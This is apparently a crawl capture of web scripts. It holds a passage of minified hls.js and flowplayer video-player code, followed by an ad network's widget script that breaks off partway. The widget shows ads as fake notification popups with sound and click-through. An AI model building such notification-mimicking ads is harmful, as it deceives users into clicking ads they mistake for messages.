r,i,a,n,s=(16===e||24===e)&&32<=t&&t<=47,o=(23===e||31===e)&&45<=t&&t<=47;return!(!s&&!o)&&(r={},16===e||24===e?(i=Math.floor((t-32)/2),r.background=c[i],t%2===1&&(r.background=r.background+"_semi")):45===t?r.background="transparent":(r.foreground="black",47===t&&(r.underline=!0)),a=e<24?1:2,n=this.channels[a-1],n.setBkgData(r),this.lastCmdA=null,this.lastCmdB=null,!0)}},{key:"reset",value:function(){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].reset();this.lastCmdA=null,this.lastCmdB=null}},{key:"cueSplitAtTime",value:function(e){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].cueSplitAtTime(e)}}]),e}();r.default=_},{}],43:[function(e,t,r){"use strict";var i={newCue:function(e,t,r,i){for(var a,n,s,o,l,u=window.VTTCue||window.TextTrackCue,d=0;d<i.rows.length;d++)if(a=i.rows[d],s=!0,o=0,l="",!a.isEmpty()){for(var f=0;f<a.chars.length;f++)a.chars[f].uchar.match(/\s/)&&s?o++:(l+=a.chars[f].uchar,s=!1);a.cueStartTime=t,n=new u(t,r,l.trim()),o>=16?o--:o++,navigator.userAgent.match(/Firefox\//)?n.line=d+1:n.line=d>7?d-2:d+1,n.align="left",n.position=Math.max(0,Math.min(100,100*(o/32)+(navigator.userAgent.match(/Firefox\//)?50:0))),e.addCue(n)}}};t.exports=i},{}],44:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(t){i(this,e),this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=0,this.totalWeight_=0}return a(e,[{key:"sample",value:function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e}},{key:"getTotalWeight",value:function(){return this.totalWeight_}},{key:"getEstimate",value:function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_}}]),e}();r.default=n},{}],45:[function(e,t,r){"use strict";function i(){}function a(e,t){return t="["+e+"] > "+t}function n(e){var t=self.console[e];return t?function(){for(var r=arguments.length,i=Array(r),n=0;n<r;n++)i[n]=arguments[n];i[0]&&(i[0]=a(e,i[0])),t.apply(self.console,i)}:i}function s(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];r.forEach(function(t){u[t]=e[t]?e[t].bind(e):n(t)})}Object.defineProperty(r,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l={trace:i,debug:i,log:i,warn:i,info:i,error:i},u=l;r.enableLogs=function(e){if(e===!0||"object"===("undefined"==typeof e?"undefined":o(e))){s(e,"debug","log","info","warn","error");try{u.log()}catch(e){u=l}}else u=l},r.logger=u},{}],46:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"toString",value:function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+","+e.end(i).toFixed(3)+"]";return t}}]),e}();r.default=n},{}],47:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){
return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(t){i(this,e),t&&t.xhrSetup&&(this.xhrSetup=t.xhrSetup)}return a(e,[{key:"destroy",value:function(){this.abort(),this.loader=null}},{key:"abort",value:function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null}},{key:"load",value:function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:performance.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()}},{key:"loadInternal",value:function(){var e,t=this.context;e="undefined"!=typeof XDomainRequest?this.loader=new XDomainRequest:this.loader=new XMLHttpRequest,e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.open("GET",t.url,!0),t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.responseType=t.responseType;var r=this.stats;r.tfirst=0,r.loaded=0,this.xhrSetup&&this.xhrSetup(e,t.url),this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()}},{key:"readystatechange",value:function(e){var t=e.currentTarget,r=t.readyState,i=this.stats,a=this.context,s=this.config;if(!i.aborted&&(window.clearTimeout(this.requestTimeout),r>=2&&(0===i.tfirst&&(i.tfirst=Math.max(performance.now(),i.trequest),this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),s.timeout-(i.tfirst-i.trequest))),4===r))){var o=t.status;if(o>=200&&o<300){i.tload=Math.max(i.tfirst,performance.now());var l=void 0,u=void 0;"arraybuffer"===a.responseType?(l=t.response,u=l.byteLength):(l=t.responseText,u=l.length),i.loaded=i.total=u;var d={url:t.responseURL,data:l};this.callbacks.onSuccess(d,i,a)}else i.retry>=s.maxRetry||o>=400&&o<499?(n.logger.error(o+" while loading "+a.url),this.callbacks.onError({code:o,text:t.statusText},a)):(n.logger.warn(o+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,s.maxRetryDelay),i.retry++)}}},{key:"loadtimeout",value:function(){n.logger.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context)}},{key:"loadprogress",value:function(e){var t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total);var r=this.callbacks.onProgress;r&&r(t,this.context,null)}}]),e}();r.default=s},{45:45}]},{},[33])(33)});
!function(){"use strict";var e=function(e,r){var a,t="hlsjs",i=r.common,o=r.extend,n=r.support,s=r.version,l=0===s.indexOf("6."),u=window,d=u.MediaSource||u.WebKitMediaSource,c=u.performance,f=function(e){return e.toLowerCase().indexOf("mpegurl")>-1},p=function(e){var r=e.clip&&e.clip.hlsQualities||e.hlsQualities;return n.inlineVideo&&(r===!0||r&&r.length)},v=function(n,v){var h,g,b,y,m,E,k,w=r.bean,L="is-seeking",O=function(e,r,a){if(e.debug&&console.log("recovery."+t,"<-",r),i.removeClass(v,"is-paused"),i.addClass(v,L),a)g.startLoad();else{var o=c.now();!y||o-y>3e3?(y=c.now(),g.recoverMediaError()):(!m||o-m>3e3)&&(m=c.now(),g.swapAudioCodec(),g.recoverMediaError())}b>0&&(b-=1),w.one(h,"timeupdate."+t,function(){i.removeClass(v,L)})},q=0,C="is-poster",x=function(){w.one(h,"timeupdate."+t,function(){i.addClass(v,C),n.poster=!0})},R=function(){l&&n.poster&&w.one(h,"timeupdate."+t,function(){i.removeClass(v,C),n.poster=!1})},A=0,S="active",T=function(e){return e||(e=n.quality),e.toLowerCase().replace(/\ /g,"")},N=function(){var e=n.qualities;e&&e.length&&(i.removeClass(v,"quality-abr"),e.forEach(function(e){i.removeClass(v,"quality-"+T(e))}))},M=function(){l&&(delete n.hlsQualities,N(),i.find(".fp-quality-selector",v).forEach(i.removeNode))},D=function(){return n.hlsQualities[n.qualities.indexOf(n.quality)+1]},P=-1,_=function(e,r,a){var o,s=a.levels,u=[],c=[],f=0;if(M(),"drive"===e)switch(s.length){case 4:u=[1,2,3];break;case 5:u=[1,2,3,4];break;case 6:u=[1,3,4,5];break;case 7:u=[1,3,5,6];break;case 8:u=[1,3,6,7];break;default:if(s.length<3||s[0].height&&s[2].height&&s[0].height===s[2].height)return;u=[1,2]}else if("string"==typeof e?e.split(/\s*,\s*/).forEach(function(e){c.push(parseInt(e,10))}):"boolean"!=typeof e&&e.forEach(function(e){c.push(isNaN(Number(e))?e.level:e)}),s.forEach(function(r){(e===!0||c.indexOf(f)>-1)&&(!r.videoCodec||r.videoCodec&&d.isTypeSupported("video/mp4;codecs="+r.videoCodec))&&u.push(f),f+=1}),u.length<2)return;return l?n.qualities=[]:("drive"!==e&&e!==!0&&c[0]!==-1||u.unshift(-1),n.video.qualities=[]),u.forEach(function(r){var a=s[r],t=c.length?e[c.indexOf(r)]:r,i="Level "+(r+1);r<0?i=t.label||"Auto":t.label?i=t.label:(a.width&&a.height&&(i=Math.min(a.width,a.height)+"p"),!l&&"drive"!==e&&a.bitrate&&(i+=" ("+Math.round(a.bitrate/1e3)+"k)")),l?n.qualities.push(i):n.video.qualities.push({value:r,label:i})}),l?(o=i.createElement("ul",{class:"fp-quality-selector"}),i.find(".fp-ui",v)[0].appendChild(o),u.unshift(-1),n.hlsQualities=u,!n.quality||n.qualities.indexOf(n.quality)<0?n.quality="abr":(g.startLevel=D(),g.loadLevel=g.startLevel),o.appendChild(i.createElement("li",{"data-quality":"abr"},"Auto")),n.qualities.forEach(function(e){o.appendChild(i.createElement("li",{"data-quality":T(e)},e))}),i.addClass(v,"quality-"+T()),void w.on(v,"click."+t,".fp-quality-selector li",function(e){var a,o,s,l=e.currentTarget,u=r.smoothSwitching,d=h.paused;if(!i.hasClass(l,S)){for(d||u||w.one(h,"pause."+t,function(){i.removeClass(v,"is-paused")}),a=i.find(".fp-quality-selector li",v),s=0;s<a.length;s+=1)o=a[s]===l,o&&(n.quality=s>0?n.qualities[s-1]:"abr",u&&!n.poster?g.nextLevel=D():g.currentLevel=D(),i.addClass(l,S),d&&h.play()),i.toggleClass(a[s],S,o);N(),i.addClass(v,"quality-"+T())}})):(P>-1||u.indexOf(-1)<0?(g.startLevel=u.indexOf(P)<0?u[0]:P,g.loadLevel=g.startLevel,n.video.quality=g.startLevel):n.video.quality=u.indexOf(P)<0?u[0]:P,void(P=n.video.quality))},W={engineName:t,pick:function(e){var r,a;for(r=0;r<e.length;r+=1)if(a=e[r],f(a.type))return"string"==typeof a.src&&(a.src=i.createAbsoluteUrl(a.src)),a},load:function(r){var s=n.conf,d={ended:"finish",loadeddata:"ready",pause:"pause",play:"resume",progress:"buffer",ratechange:"speed",seeked:"seek",timeupdate:"progress",volumechange:"volume",error:"error"},c=e.Events,f=!!r.autoplay||!!s.autoplay,E=r.hlsQualities||s.hlsQualities,k=o(a,s.hlsjs,s.clip.hlsjs,r.hlsjs),C=o({},k);r.hlsQualities===!1&&(E=!1),g?(g.destroy(),(n.video.src&&r.src!==n.video.src||r.index)&&i.attr(h,"autoplay","autoplay")):(h=i.findDirect("video",v)[0]||i.find(".fp-player > video",v)[0],h&&(i.find("source",h).forEach(function(e){e.removeAttribute("src")}),h.removeAttribute("src"),h.load(),i.removeNode(h)),h=i.createElement("video",{class:"fp-engine "+t+"-engine",autoplay:!!f&&"autoplay",volume:n.volumeLevel,"x-webkit-airplay":"allow"}),Object.keys(d).forEach(function(e){var a,u=d[e],f=e+"."+t;w.on(h,f,function(e){s.debug&&u.indexOf("progress")<0&&console.log(f,"->",u,e.originalEvent);var d,p,b,y=h.currentTime,m=h.seekable,E=h.buffered,L=0,C=0,x=n.video,T=x.src,N=!1,M=x.loop,D=n.quality;switch(u){case"ready":a=o(x,{duration:h.duration,seekable:m.length&&m.end(null),width:h.videoWidth,height:h.videoHeight,url:T});break;case"resume":R(),k.bufferWhilePaused||g.startLoad(y);break;case"seek":R(),!k.bufferWhilePaused&&h.paused&&(g.stopLoad(),h.pause()),a=y;break;case"pause":k.bufferWhilePaused||g.stopLoad();break;case"progress":n.dvr&&m.length&&(o(x,{duration:m.end(null),seekOffset:q}),n.trigger("dvrwindow",[n,{start:q,end:m.end(null)}]),y<q&&(h.currentTime=q)),a=y;break;case"speed":a=h.playbackRate;break;case"volume":a=h.volume;break;case"buffer":try{if(L=E.length&&E.end(null),y&&L)for(d=E.length-1;d>-1;d-=1)C=E.end(d),C>=y&&(L=C)}catch(e){}r.buffer=L,a=L;break;case"finish":k.bufferWhilePaused&&g.autoLevelEnabled&&(M||s.playlist.length<2||s.advance===!1)&&(N=!g.levels[A].details,N||g.levels[A].details.fragments.forEach(function(e){N=!!N||!e.loadCounter}),N&&(g.trigger(c.BUFFER_FLUSHING,{startOffset:0,endOffset:.9*x.duration}),g.nextLoadLevel=A,A=0,M||w.one(h,"play."+t,function(){h.currentTime>=h.duration&&(h.currentTime=0)})));break;case"error":b=h.error&&h.error.code,k.recoverMediaError&&(3===b||!b)||k.recoverNetworkError&&2===b||k.recover&&(2===b||3===b)?O(s,u,2===b):(a={code:b||3},b>2&&(a.video=o(x,{src:T,url:T})))}return a===!1?a:(n.trigger(u,[n,a]),void(l&&"ready"===u&&D&&(p="abr"===D?0:n.qualities.indexOf(D)+1,i.addClass(i.find(".fp-quality-selector li",v)[p],S))))})}),k.bufferWhilePaused||n.on("beforeseek."+t,function(e,r,a){r.paused&&(w.one(h,"seeked."+t,function(){h.pause()}),g.startLoad(a))}),n.dvr&&n.on("dvrwindow",function(e,r){r.sliders.timeline.disable(!1)}),l&&s.poster&&(n.on("stop."+t,x),!n.live||f||n.video.autoplay||w.one(h,"seeked."+t,x)),l||n.on("quality."+t,function(e,r,a){k.smoothSwitching?g.nextLevel=a:g.currentLevel=a,P=a}),n.on("error."+t,function(){g&&(g.destroy(),g=0)}),i.prepend(i.find(".fp-player",v)[0],h)),n.video=r,A=0,q=0,Object.keys(k).forEach(function(r){e.DefaultConfig.hasOwnProperty(r)||delete C[r];var a=k[r];switch(r){case"adaptOnStartOnly":a&&(C.startLevel=-1);break;case"autoLevelCapping":a===!1&&(a=-1),C[r]=a;break;case"startLevel":switch(a){case"auto":a=-1;break;case"firstLevel":a=void 0}C[r]=a;break;case"recover":k.recoverMediaError=!1,k.recoverNetworkError=!1,b=a;break;case"strict":a&&(k.recoverMediaError=!1,k.recoverNetworkError=!1,b=0)}}),C.autoStartLoad=!1,g=new e(C),n.engine[t]=g,y=null,m=null,Object.keys(c).forEach(function(r){var a=c[r],d=k.listeners,f=d&&d.indexOf(a)>-1;g.on(a,function(a,d){var c,y={},m=e.ErrorTypes,C=e.ErrorDetails,x=n.video,R=x.src;switch(r){case"MEDIA_ATTACHED":g.loadSource(R);break;case"MANIFEST_PARSED":!p(s)||!l&&n.pluginQualitySelectorEnabled?l&&delete n.quality:E?_(E,k,d):M(),g.startLoad(g.config.startPosition);break;case"FRAG_LOADED":k.bufferWhilePaused&&!n.live&&g.autoLevelEnabled&&g.nextLoadLevel>A&&(A=g.nextLoadLevel);break;case"FRAG_PARSING_METADATA":if(l)return;d.samples.forEach(function(e){var r;r=function(){if(!(h.currentTime<e.dts)){w.off(h,"timeupdate."+t,r);var a,i=u.TextDecoder;a=i&&"function"==typeof i?new i("utf-8").decode(e.data):decodeURIComponent(u.escape(String.fromCharCode.apply(null,e.data))),n.trigger("metadata",[n,{key:a.substr(10,4),data:a.substr(21)}])}},w.on(h,"timeupdate."+t,r)});break;case"LEVEL_UPDATED":n.dvr&&(q=d.details.fragments[0].start+(g.config.nudgeOffset||.1));break;case"ERROR":if(d.fatal||k.strict){switch(d.type){case m.NETWORK_ERROR:k.recoverNetworkError||b?O(s,d.type,!0):d.frag&&d.frag.url?(y.url=d.frag.url,c=2):c=4;break;case m.MEDIA_ERROR:k.recoverMediaError||b?O(s,d.type):c=3;break;default:g.destroy(),c=5}void 0!==c&&(y.code=c,c>2&&(y.video=o(x,{src:R,url:d.url||R})),n.trigger("error",[n,y]))}else switch(d.details){case C.BUFFER_STALLED_ERROR:case C.FRAG_LOOP_LOADING_ERROR:i.addClass(v,L),w.one(h,"timeupdate."+t,function(){i.removeClass(v,L)})}}f&&n.trigger(a,[n,d])})}),k.adaptOnStartOnly&&w.one(h,"timeupdate."+t,function(){g.loadLevel=g.loadLevel}),g.attachMedia(h),h.paused&&f&&h.play()},resume:function(){h.play()},pause:function(){h.pause()},seek:function(e){h.currentTime=e},volume:function(e){h&&(h.volume=e)},speed:function(e){h.playbackRate=e,n.trigger("speed",[n,e])},unload:function(){if(g){var e="."+t;g.destroy(),g=0,M(),n.off(e),n.off("dvrwindow"),w.off(v,e),w.off(h,e),i.removeNode(h),h=0}}};return!/^6\.0\.[0-3]$/.test(s)||n.conf.splash||n.conf.poster||n.conf.autoplay||(E=i.css(v,"backgroundColor"),k="none"!==i.css(v,"backgroundImage")||E&&"rgba(0, 0, 0, 0)"!==E&&"transparent"!==E,k&&(n.conf.poster=!0)),W};e.isSupported()&&0!==s.indexOf("5.")&&(v.engineName=t,v.canPlay=function(e,i){var s=n.browser,l=u.navigator,d=l.userAgent.indexOf("Trident/7")>-1;return i[t]!==!1&&i.clip[t]!==!1&&(a=o({bufferWhilePaused:!0,smoothSwitching:!0,recoverMediaError:!0},r.conf[t],i[t],i.clip[t]),!!f(e)&&(!!a.debug||(!a.anamorphic||0!==l.platform.indexOf("Win")||!s.mozilla||0!==s.version.indexOf("44."))&&(d||!s.safari)))},r.engines.unshift(v),l&&r(function(e){e.pluginQualitySelectorEnabled=p(e.conf)&&v.canPlay("application/x-mpegurl",e.conf)}))};"object"==typeof module&&module.exports?module.exports=e.bind(void 0,require("hls.js/lib/index.js")):window.Hls&&window.flowplayer&&e(window.Hls,window.flowplayer)}();
/*@
  @end
@*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/order/island5.js?29457a0.18458806538320283
body_size: 29926
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs10.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs10.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
